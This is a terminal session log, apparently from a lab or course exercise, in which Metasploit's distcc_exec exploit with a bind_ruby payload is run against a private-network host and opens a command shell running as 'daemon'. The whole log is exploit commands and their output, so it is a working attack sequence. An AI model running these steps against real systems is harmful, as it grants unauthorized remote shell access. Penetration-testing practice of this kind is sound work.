 Terminal – tmux
File Edit View Terminal Tabs Help
(> <)
➜  ~ cd /opt/metasploit-framework
➜  metasploit-framework git:(master) sudo ./msfconsole
[sudo] password for administrator:
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.13.5-dev-630d879                  ]
+ -- --=[ 1607 exploits - 914 auxiliary - 276 post        ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf exploit(distcc_exec) > set RHOST 10.151.36.128
RHOST => 10.151.36.128
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (10.151.36.38:35167 -> 10.151.36.128:4444) at 2016-12-08 01:52:07 +0700
ls
4465.jsvc_up
whoami
daemon
[2] 1:..umentasi/PKSJ- 2:./msfconsole* "GATOTKACA" 01:52 08-Des-16